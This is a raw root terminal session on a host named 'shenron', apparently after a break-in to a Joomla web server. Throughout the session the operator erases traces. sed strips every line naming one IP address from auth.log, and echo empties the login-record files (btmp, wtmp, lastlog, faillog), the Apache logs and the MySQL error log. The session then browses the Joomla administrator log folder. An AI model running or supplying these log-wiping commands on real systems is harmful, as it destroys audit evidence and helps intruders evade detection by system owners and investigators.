 root@shenron:~# cd /var/log
root@shenron:/var/log# ls
alternatives.log  apt       boot.log  dist-upgrade  dmesg.0     dpkg.log  installer  kern.log  mysql    syslog                wtmp
apache2           auth.log  btmp      dmesg         dmesg.1.gz  faillog   journal    lastlog   private  ubuntu-advantage.log
root@shenron:/var/log# sed -i "/192.168.1.16/d" auth.log
root@shenron:/var/log# echo > btmp
root@shenron:/var/log# echo > faillog
root@shenron:/var/log# echo > lastlog
root@shenron:/var/log# echo > wtmp
root@shenron:/var/log# cd apache2/
root@shenron:/var/log/apache2# ls
access.log  error.log  other_vhosts_access.log
root@shenron:/var/log/apache2# echo > access.log
root@shenron:/var/log/apache2# echo > error.log
root@shenron:/var/log/apache2# echo > other_vhosts_access.log
root@shenron:/var/log/apache2# cd ..
root@shenron:/var/log# cd mysql/
root@shenron:/var/log/mysql# ls
error.log
root@shenron:/var/log/mysql# echo > error.log
root@shenron:/var/log/mysql# cd /var/www/html/joomla/administrator/
cache/      components/ help/       includes/   index.php   language/   logs/       manifests/  modules/    templates/
root@shenron:/var/log/mysql# cd /var/www/html/joomla/administrator/logs/
root@shenron:/var/www/html/joomla/administrator/logs# ls
index.html
root@shenron:/var/www/html/joomla/administrator/logs# ls -al
total 12
drwxr-xr-x  2 www-data www-data 4096 Nov 24  2020 .
drwxr-xr-x 11 www-data www-data 4096 Nov 24  2020 ..
-rwxr-xr-x  1 www-data www-data   31 Nov 24  2020 index.html